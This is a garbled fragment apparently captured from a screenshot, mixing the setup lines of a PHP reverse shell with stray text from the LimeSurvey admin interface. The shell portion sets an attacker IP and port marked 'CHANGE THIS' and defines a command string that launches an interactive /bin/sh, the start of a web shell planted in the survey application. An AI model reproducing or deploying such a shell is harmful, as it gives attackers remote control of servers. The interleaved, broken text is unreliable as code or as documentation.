 <?php
LimeSurvey
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.5.223';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
LimeSurvey
$chunk_size = 1400;
$write_a = null;
This is the LimeSurvey admin interface. Start to build your
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
Create survey
List surveys
$debug = 0;